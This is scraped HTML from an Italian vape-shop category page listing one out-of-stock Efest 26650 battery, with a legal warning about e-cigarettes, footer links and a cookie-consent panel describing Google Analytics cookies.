                                            <a href="https://www.svapodream.it/batterie-26650/2928-efest-26650-4200-mah-imr-green-rechargeable-battery-with-flat-top-2928.html" class="thumbnail product-thumbnail">
                            <img
                                    class = "center-block img-responsive"
                                    src = "https://www.svapodream.it/28810-home_default/efest-26650-4200-mah-imr-green-rechargeable-battery-with-flat-top.webp"
                                    alt = "EFEST - Batteria 26650 4200mAh 50A - 1pz"
                                    data-full-size-image-url = "https://www.svapodream.it/28810-large_default/efest-26650-4200-mah-imr-green-rechargeable-battery-with-flat-top.webp"
                                    width="280" height="280"
                            >


                        </a>
                                                            

                

                    <ul class="product-flags">

                        

                    </ul>
                
                                                                        
                
            </div>
            <div id="gusti">
                <span id="label_gusti">Batteria 26650 4200mAh</span>
            </div>
            
                <div id="trustContent" class="review-2928">
                                                                                
                                            
                        <div class="product_content_review">
                            <div class="star-rating stars-5"></div>
                            <span class="ratings-count">
      <span class="mobile_review">4</span>
      <span class="titile_mobile"> Recensioni</span>
    </span>
                        </div>
                    

            </div>
                        <div class="wb-product-desc text-xs-center">
                
                    
                
                
                                            <h3 class="h3 product-title" itemprop="name"><a href="https://www.svapodream.it/batterie-26650/2928-efest-26650-4200-mah-imr-green-rechargeable-battery-with-flat-top-2928.html">
                                
                                    EFEST - Batteria 26650 4200mAh 50A - 1pz



                                                            </a></h3>
                                    
                
                    <div id="product-description-short-2928" itemprop="description" class="listds">Efest Batteria 26650 4200mAh 50A: la forma della batteria è Flat Top, ovvero con polo positivo piatto. La capacità è pari a 4200mAh e Uscita 20/50 A.</div>
                
                
                    <div class="product-price-and-shipping pricehv">

                                                    <span id="outofstock"><b><i class="fa fa-times" aria-hidden="true"></i> TERMINATO:<br>0 pezzi</b></span>
                                                <br><br>
                    </div>




                                            <div class="product-price-and-shipping pricehv">
                            <span itemprop="price" class="price">9,90 €</span>
                                                        
                            <span class="sr-only">Prezzo</span>
                            
                        </div>
                                    

                
                <div class="button-group
                  outofstock-button
     ">
                    <div class="add-cart">
                        <form action="https://www.svapodream.it/carrello" method="post" class="add-to-cart-or-refresh">
                            <input type="hidden" name="token" value="0a33e81932dcd2c240a48843f2c8b068">
                            <input type="hidden" name="id_product" value="2928" class="product_page_product_id">
                            <input type="hidden" name="qty" value="1">
                                                            <button  data-toggle="tooltip" title="Out of stock" data-button-action="add-to-cart" id="outofstockbutton" class="cartb" disabled>
                                    <span>Non Disponibile</span>
                                </button>

                                                    </form>


                                            </div>
                    <div class="absbtn">
                        
                                                                                            </div>
                </div>



            </div>
        </div>
    </article>



        



                </div>
            

            </div>

    
        <nav class="pagination">
  <div class="col-md-6 col-sm-6 col-xs-6 text-xs-left">
    
      Visualizzati 1-1 su 1 articoli
    
  </div>

  <div class="col-md-6 cl-sm-6 col-xs-6 text-xs-right">
    
	
         
  </div>

</nav>
    
</div>

          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>
     
  </section>


	
	
	



		
		
												



												
														<script>
					function moretext()
{
	if(document.getElementById('category-description').style.height=='auto')
	{
		document.getElementById('category-description').style.height = '100px';
		document.getElementsByClassName('moretext')[0].innerText='MOSTRA DI PIÚ';
	} else
		{
			document.getElementById('category-description').style.height = 'auto';
			document.getElementsByClassName('moretext')[0].innerText='MOSTRA DI MENO';
		}
}
					function moretextmobile()
					{
						if(document.getElementsByClassName('mobile_description')[0].style.height=='auto')
						{
							document.getElementsByClassName('mobile_description')[0].style.height = '150px';
							document.getElementsByClassName('moretextmobile')[0].innerText='MOSTRA DI PIÚ';
						} else
						{
							document.getElementsByClassName('mobile_description')[0].style.height = 'auto';
							document.getElementsByClassName('moretextmobile')[0].innerText='MOSTRA DI MENO';
						}
					}
				</script>

    
  </div>


                    
                </div>
            </div>
                    </section>
            <div class="container">
        <div class="col-md-12 col-xs-12">

            
            
                
            
        </div>

    </div>


    <br>
    <div class="container avv" style="border: 5px solid black;font-size: 22px;line-height: 30px;">
        <div class="col-md-12 col-xs-12">
            <strong>  Le informazioni e le immagini presenti su questo sito sono fornite a puro scopo descrittivo ed informativo.
                L'utilizzo delle sigarette elettroniche è vietato ai minori e sconsigliato a chi non fuma.
                Per info chiama il numero verde 800554088 dell'istituto superiore di sanità.</strong>
        </div>
    </div>
    <footer id="footer">
        
            	<div id="footernew"></div>
<div class="footer-container">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-xs-12 footleft"><p id="intFooter">IDEA SVAPO S.r.l</p> <p>S.LEGALE: Viale G.Cesare,<span>71</span> - 00192 ROMA <br>MAGAZZINO: C.da San Chirico, snc - 82100 BENEVENTO<br><span>0824</span><span>-1813051</span></span> Lun-Ven 9/13-15/18 info@svapodream.it<br>P.I. 14580241009 -  Numero REA RM - 1531643 - Cap.Soc. € 30.000,00 i.v. </p>
                </div>



           


            <div class="col-md-9 col-xs-12">
                <div class="row">
                    
                        <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12 links l-list">
  <div class="row">
      <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12 wrapper">
      <p id="intFooter"  class="h3 hidden-sm-down">Svapodream</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_75133" data-toggle="collapse">
        <span class="h3">Svapodream</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_75133" class="collapse">
                  <li>
                        <a
                     id="link-cms-page-16-2"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/16-lavora-con-noi"
                     title="Scopri le posizioni aperte per lavorare con SvapoDream, e-commerce leader nel settore dello svapo.  Siamo alla ricerca di talenti appassionati. Candidati oggi stesso!">
               Lavora con noi
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-21-2"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/21-glossario-dello-svapo"
                     title="Scopri il glossario completo dello svapo: termini, definizioni e spiegazioni su sigarette elettroniche, liquidi, atomizzatori e accessori per lo svapo.">
               Glossario dello svapo
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-22-2"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/22-chi-siamo"
                     title="Scopri la storia di SvapoDream, il negozio di sigarette elettroniche online. Il nostro team di esperti ti guida nella scelta del miglior prodotto per il tuo svapo">
               Chi Siamo
             </a>
                     </li>
                  <li>
                        <a
                     id="link-static-page-contact-2"
                     class="cms-page-link"
                     href="https://www.svapodream.it/contattaci"
                     title="Si può usare il nostro modulo per contattarci">
               Contattaci
             </a>
                     </li>
                  <li>
                        <a
                     id="link-custom-page-blog-2"
                     class="custom-page-link"
                     href="https://www.svapodream.it/blog"
                     title="">
               Blog
             </a>
                     </li>
                  <li>
                       <a
                id="link-custom-page-dicono-di-noi-2"
                class="custom-page-link"
                href="https://www.feedaty.com/recensioni/svapodream"
                title="" target="_blank">
              Dicono di noi
            </a>
                       </li>
              </ul>
    </div>
      <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12 wrapper">
      <p id="intFooter"  class="h3 hidden-sm-down">Dal Blog</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_27683" data-toggle="collapse">
        <span class="h3">Dal Blog</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_27683" class="collapse">
                  <li>
                        <a
                     id="link-custom-page-tipi-di-sigaretta-elettronica-3"
                     class="custom-page-link"
                     href="https://www.svapodream.it/blog/post/74-tipi-di-sigaretta-elettronica-caratteristiche-e-differenze"
                     title="">
               Tipi di sigaretta elettronica
             </a>
                     </li>
                  <li>
                        <a
                     id="link-custom-page-quale-sigaretta-elettronica-scegliere-3"
                     class="custom-page-link"
                     href="https://www.svapodream.it/blog/post/78-sigaretta-elettronica-quale-scegliere"
                     title="">
               Quale sigaretta elettronica scegliere
             </a>
                     </li>
                  <li>
                        <a
                     id="link-custom-page-cambiare-resistenza-alla-sigaretta-elettronica-3"
                     class="custom-page-link"
                     href="https://www.svapodream.it/blog/post/77-cambiare-resistenza-sigaretta-elettronica-come-fare"
                     title="">
               Cambiare resistenza alla sigaretta elettronica
             </a>
                     </li>
              </ul>
    </div>
      <div class="col-sm-6 col-lg-6 col-md-6 col-xs-12 wrapper">
      <p id="intFooter"  class="h3 hidden-sm-down">Informazioni</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_35639" data-toggle="collapse">
        <span class="h3">Informazioni</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="fa fa-plus add"></i>
            <i class="fa fa-minus remove"></i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_35639" class="collapse">
                  <li>
                        <a
                     id="link-cms-page-3-1"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/3-termini-e-condizioni"
                     title="I Termini e Condizioni di vendita di Svapodream. Consulta l&#039;informativa sui Termini e Condizioni d&#039;uso">
               Termini e condizioni
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-8-1"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/8-cookie-policy"
                     title="">
               Cookie Policy
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-9-1"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/9-privacy-policy"
                     title="">
               Privacy Policy
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-1-1"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/1-spedizione"
                     title="Tutte le informazioni sulle spedizioni di Svapodream. Come consegniamo i nostri articoli. Spedizione in 24/48 ore.">
               Spedizione
             </a>
                     </li>
                  <li>
                        <a
                     id="link-cms-page-5-1"
                     class="cms-page-link"
                     href="https://www.svapodream.it/content/5-pagamento"
                     title="I nostri mezzi di pagamento, pagamento rapido con paypal (il costo della transazione lo offre Svapo Dream)">
               Pagamento
             </a>
                     </li>
              </ul>
    </div>
    </div>
</div><div id="block_myaccount_infos" class="col-sm-3 col-md-3 col-xs-12 links wrapper">
  <p id="intFooter" class="h3 hidden-sm-down">
    <a id="intFooter" href="https://www.svapodream.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="fa fa-plus add"></i>
        <i class="fa fa-minus remove"></i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.svapodream.it/dati-personali" title="I miei dati personali" rel="nofollow">
            I miei dati personali
          </a>
        </li>
            <li>
          <a href="https://www.svapodream.it/cronologia-ordini" title="I miei ordini" rel="nofollow">
            I miei ordini
          </a>
        </li>
            <li>
          <a href="https://www.svapodream.it/module/orderfiles/CustomerFiles" title="Abilita il tuo account" rel="nofollow">
            Abilita il tuo account
          </a>
        </li>
        <li>
  <a href="//www.svapodream.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

  </ul>
</div><div class="block-contact col-md-3 col-sm-3 col-lg-3 col-xs-12 links wrapper">
  <p id="intFooter" >Pagamenti</p>
<ul class="list-inline list-unstyled foot-payment" style="margin-top: 0">
<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
<li><a href="#"><i class="fa fa-credit-card"></i></a></li>
<li><a href="#"><i class="fa fa-cc-paypal"></i></a></li>
</ul>
</ul>
    <br>

        <img class="img-responsive" src="https://www.svapodream.it/img/cms/aams_df.png"
             alt="aams agenzia dogane monopoli">
<br>
        <img class="img-responsive" src="https://www.svapodream.it/img/cms/divieto_com.png"
             alt="aams agenzia dogane monopoli">
  
    

                    
                </div>
            </div>
        </div>
    </div>
</div>

<div class="copy">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-xs-12 text-xs-left">
                

                
            </div>
            <div class="col-sm-6 col-xs-12 text-xs-right"></div>
        </div>
    </div>
</div>
<a href="" id="scroll" title="Scroll to Top" style="display: block;"><i class="fa fa-angle-double-up"></i></a>        

    </footer>
</main>





    
	




	<script  src="https://www.svapodream.it/themes/solveza/assets/cache/bottom-f28e273309.js" ></script>



<!--CE-JS-->




    	<script type="text/javascript">
				as4Plugin.params[24] = {
				'hookName'						: '-1',
				'centerColumnCssClasses'		: "",
				'availableCriterionsGroups'		: {"5":"In stock","7":"Categoria :","10":"Capacit\u00e0' Batteria :","11":"Ampere :","4":"Prezzo","6":"Colore","8":"Marchio :","1":"Brand","2":"Supplier","3":"Categories"},
				'selectedCriterions'			: {"3":[{"id_criterion":"1206","value":"Batterie 26650","visible":"1"}]},
				'stepSearch'					: 0,
				'searchMethod' 					: 1,
				'keep_category_information' 	: 0,
				'search_results_selector'		: '#content-wrapper',
				'insert_in_center_column'		: 0,
				'seo_criterion_groups'			: '',
				'as4_productFilterListData'		: '',
				'as4_productFilterListSource'	: '',
				'scrollTopActive'				: true,
				'resetURL'						: "https:\/\/www.svapodream.it\/441-batterie-26650"			};
					as4Plugin.locationName = "Batterie 26650";
			if(typeof(as4Plugin.locationName) != 'undefined' && as4Plugin.locationName) {
				$(document).ready(function() {
					$('#PM_ASBlock_24 .PM_ASResetSearch').html("Torna a	 " + as4Plugin.locationName);
				});
			}
									as4Plugin.localCacheKey = "304940fe4f9be73d99380f99db9e286dbba42fc7";
							as4Plugin.localCache = false;
				as4Plugin.blurEffect = true;
				
			as4Plugin.initSearchBlock(24,1,0);

		
			as4Plugin.initSearchEngine();
		$(document).ready(function() {
				if (!$('.PM_ASSelectionsResults ul li').length) {
			$('.PM_ASSelectionsResults').hide();
		}
	});

	</script>
<script>
    var C_P_DATE = '2025-11-17 16:11';
    var C_P_REFRESH = 0;
    var C_P_EXPIRY = 365;
    var C_P_COOKIE_VALUE = JSON.parse('{}');     var C_P_OVERLAY = '1';
    var C_P_OVERLAY_OPACITY = '0.5';
    var C_P_NOT_AVAILABLE_OUTSIDE_EU = 1;
    var C_P_FINALITIES_COUNT = 3;
    /*<!--*/
    var C_P_SCRIPT = JSON.parse("[]");
    var C_P_SCRIPT_NOT = JSON.parse("[]");
    console.log(C_P_SCRIPT);
    console.log(C_P_SCRIPT_NOT);
    var C_P_COOKIES = JSON.parse("{\"1\":[{\"id_cookiesplus_cookie\":\"1\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"cookiesplus\",\"provider\":\"www.svapodream.it\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Ricorda le tue preferenze in fatto di cookie.\",\"expiry\":\"1 anno\"},{\"id_cookiesplus_cookie\":\"3\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"1\",\"name\":\"PrestaShop-#\",\"provider\":\"www.svapodream.it\",\"provider_url\":\"\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Questo cookie aiuta a mantenere aperte le sessioni dell'utente mentre sta visitando un sito web e lo aiuta a effettuare ordini e molte altre operazioni come: data di aggiunta del cookie, lingua selezionata, valuta utilizzata, ultima categoria di prodotto visitata, prodotti visti per ultimi, identificazione del cliente, nome, nome, password crittografata, e-mail collegata all'account, identificazione del carrello.\",\"expiry\":\"480 ore\"}],\"3\":[{\"id_cookiesplus_cookie\":\"18\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Viene utilizzato per inviare dati a Google Analytics sul dispositivo del visitatore e sul suo comportamento. Tieni traccia del visitatore su dispositivi e canali di marketing.\",\"expiry\":\"Sessione\"},{\"id_cookiesplus_cookie\":\"19\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"r\\\/collect\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Viene utilizzato per inviare dati a Google Analytics sul dispositivo del visitatore e sul suo comportamento. Tieni traccia del visitatore su dispositivi e canali di marketing.\",\"expiry\":\"Sessione\"},{\"id_cookiesplus_cookie\":\"14\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_ga\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.\",\"expiry\":\"2 anni\"},{\"id_cookiesplus_cookie\":\"15\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gat\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Utilizzato da Google Analytics per limitare la frequenza delle richieste\",\"expiry\":\"1 giorno\"},{\"id_cookiesplus_cookie\":\"17\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gd#\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Si tratta di un cookie di sessione di Google Analytics utilizzato per generare dati statistici su come utilizzi il sito web che vengono rimossi quando chiudi il browser.\",\"expiry\":\"Sessione\"},{\"id_cookiesplus_cookie\":\"16\",\"id_shop\":\"1\",\"active\":\"1\",\"id_cookiesplus_finality\":\"3\",\"name\":\"_gid\",\"provider\":\"Google\",\"provider_url\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"date_add\":\"0000-00-00 00:00:00\",\"date_upd\":\"0000-00-00 00:00:00\",\"id_lang\":\"1\",\"purpose\":\"Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.\",\"expiry\":\"1 giorno\"}]}");
    var C_P_GTM = JSON.parse("[]");
    /*-->*/
</script>
<div id="cookiesplus-overlay" class="cookiesplus-move"></div>

<div class="container cookiesplus-move" id="cookiesplus-modal-container">
    <div class="row">
        <div id="cookiesplus-modal" style="display: none;"
             class="cookiesplus-center col-12 col-xs-12 col-md-9 col-lg-6">
            <button type="button" class="cookiesplus-close-and-save" onclick="return cookieGdpr.save();">&times;</button>
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>

            <div id="cookiesplus-content">
                <div class="row">
                    <form id="cookiesplus-form" method="POST" action="https://www.svapodream.it/module/cookiesplus/front">
                                                    <div class="cookiesplus-title col-12 col-xs-12">
                                <span><strong>Impostazioni dei cookie</strong></span>
                            </div>
                        
                                                    <div class="cookiesplus-info col-12 col-xs-12">
                                <div><p>Utilizziamo cookie propri e di terze parti per raccogliere informazioni per migliorare i nostri servizi e per analizzare le tue abitudini di navigazione. Se continui la navigazione, implica l'accettazione della loro installazione. Puoi configurare il tuo browser per impedirne l'installazione.</p>
<div></div></div>
                            </div>
                        
                        <div class="cookiesplus-finalities col-12 col-xs-12">
                            <div id="cookiesplus-finalities-container">
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookie necessari</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <label class="technical">Sempre abilitato</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    I cookie necessari contribuiscono a rendere fruibile il sito web abilitandone funzionalità di base quali la navigazione sulle pagine e l'accesso alle aree protette del sito. Il sito web non è in grado di funzionare correttamente senza questi cookie.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nome del cookie</th>
                                                                <th>Provider</th>
                                                                <th>Scopo</th>
                                                                <th>Scadenza</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>cookiesplus</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>www.svapodream.it</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Ricorda le tue preferenze in fatto di cookie.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 anno</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>PrestaShop-#</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>www.svapodream.it</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Questo cookie aiuta a mantenere aperte le sessioni dell&#039;utente mentre sta visitando un sito web e lo aiuta a effettuare ordini e molte altre operazioni come: data di aggiunta del cookie, lingua selezionata, valuta utilizzata, ultima categoria di prodotto visitata, prodotti visti per ultimi, identificazione del cliente, nome, nome, password crittografata, e-mail collegata all&#039;account, identificazione del carrello.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>480 ore</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookie statistici</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-off"
                                                               value="off"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-na"
                                                               value="na"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-3-on"
                                                               value="on"
                                                               name="cookiesplus-finality-3"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="3"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-3-off">No</label>
                                                        <label onclick="$('input[name=cookiesplus-finality-3]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-3-off]').click() : $('label[for=cookiesplus-finality-3-on]').click(); return false;"
                                                               for="cookiesplus-finality-3-na"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-3">n.d.</label>
                                                        <label for="cookiesplus-finality-3-on">Sì</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    I cookie statistici aiutano i proprietari del sito web a capire come i visitatori interagiscono con i siti raccogliendo e trasmettendo informazioni in forma anonima.
                                                                                                            <table>
                                                            <thead>
                                                            <tr>
                                                                <th>Nome del cookie</th>
                                                                <th>Provider</th>
                                                                <th>Scopo</th>
                                                                <th>Scadenza</th>
                                                            </tr>
                                                            </thead>
                                                            <tbody>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>collect</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Viene utilizzato per inviare dati a Google Analytics sul dispositivo del visitatore e sul suo comportamento. Tieni traccia del visitatore su dispositivi e canali di marketing.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Sessione</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>r/collect</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Viene utilizzato per inviare dati a Google Analytics sul dispositivo del visitatore e sul suo comportamento. Tieni traccia del visitatore su dispositivi e canali di marketing.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Sessione</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_ga</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>2 anni</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_gat</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Utilizzato da Google Analytics per limitare la frequenza delle richieste</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 giorno</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_gd#</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Si tratta di un cookie di sessione di Google Analytics utilizzato per generare dati statistici su come utilizzi il sito web che vengono rimossi quando chiudi il browser.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Sessione</span>
                                                                    </td>
                                                                </tr>
                                                                                                                            <tr>
                                                                    <td>
                                                                        <span>_gid</span>
                                                                    </td>
                                                                    <td>
                                                                        <span><a
                                                                                    target="_blank"
                                                                                    rel="nofollow noopener noreferrer"
                                                                                    href="https://policies.google.com/privacy">Google</a></span>
                                                                    </td>
                                                                    <td>
                                                                        <span>Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.</span>
                                                                    </td>
                                                                    <td>
                                                                        <span>1 giorno</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookie di marketing</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-off"
                                                               value="off"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-na"
                                                               value="na"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                                    checked="checked"
                                                                                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-on"
                                                               value="on"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-4-off">No</label>
                                                        <label onclick="$('input[name=cookiesplus-finality-4]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-4-off]').click() : $('label[for=cookiesplus-finality-4-on]').click(); return false;"
                                                               for="cookiesplus-finality-4-na"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-4">n.d.</label>
                                                        <label for="cookiesplus-finality-4-on">Sì</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    I cookie di marketing vengono utilizzati per tracciare i visitatori sui siti web. La finalità è quella di presentare annunci pubblicitari che siano rilevanti e coinvolgenti per il singolo utente e quindi di maggior valore per editori e inserzionisti di terze parti.
